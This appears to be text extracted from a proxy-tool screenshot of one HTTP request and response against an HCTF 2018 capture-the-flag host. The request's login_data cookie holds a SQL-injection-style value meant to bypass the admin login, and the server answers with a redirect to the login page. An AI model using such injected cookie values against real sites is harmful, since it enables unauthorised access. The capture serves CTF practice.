 Request
Raw Params Headers Hex
GET /admin/ HTTP/1.1
Host: kzone.2018.hctf.io
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:63.0) Gecko/20100101 Firefox/63.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: _ga=GA1.2.1872226905.1542030555; _gid=GA1.2.2053775419.1542030555; islogin=1;
login_data={"admin_user":"s'||'0","admin_pass":65}; PHPSESSID=pr9d6drb9r6bl6fbqjk8uoggi7
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: nginx/1.10.3 (Ubuntu)
Date: Tue, 13 Nov 2018 09:40:04 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 77
Connection: close
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Set-Cookie: islogin=deleted; expires=Thu, 01-Jan-1970 00:00:01 GMT; Max-Age=0
Set-Cookie: login_data=deleted; expires=Thu, 01-Jan-1970 00:00:01 GMT; Max-Age=0
Set-Cookie: islogin=deleted; expires=Thu, 01-Jan-1970 00:00:01 GMT; Max-Age=0
Set-Cookie: login_data=deleted; expires=Thu, 01-Jan-1970 00:00:01 GMT; Max-Age=0
Vary: Accept-Encoding
<script language='javascript'>window.location.href='./login.php';</script>
? < + > Type a search term 0 matches
725 bytes | 235 millis